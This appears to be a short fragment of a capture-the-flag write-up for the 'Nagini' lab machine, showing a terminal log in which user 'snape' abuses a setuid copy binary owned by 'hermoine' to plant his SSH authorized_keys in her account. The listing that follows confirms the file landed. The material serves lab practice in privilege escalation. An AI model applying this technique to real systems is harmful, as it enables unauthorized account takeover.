 snape@Nagini:~$ cd /home/hermoine/bin
cd /home/hermoine/bin
snape@Nagini:/home/hermoine/bin$ ./su_cp -p /home/snape/authorized_keys /home/hermoine/.ssh/
←p /home/snape/authorized_keys /home/hermoine/.ssh/
snape@Nagini:/home/hermoine/bin$ ls -al
ls -al
total 152
drwxr-xr-x 2 hermoine hermoine   4096 Apr  4 10:37 .
drwxr-xr-x 6 hermoine hermoine   4096 Apr  4 17:09 ..
-rwsr-xr-x 1 hermoine hermoine 146880 Apr  4 10:37 su_cp
snape@Nagini:/home/hermoine/bin$ ls -al /home/hermoine/.ssh/
ls -al /home/hermoine/.ssh/
total 12
drwxr-xr-x 2 hermoine hermoine 4096 Jun  2 12:14 .
drwxr-xr-x 6 hermoine hermoine 4096 Apr  4 17:09 ..
-rw-r----- 1 hermoine snape     568 Jun  2 12:03 authorized_keys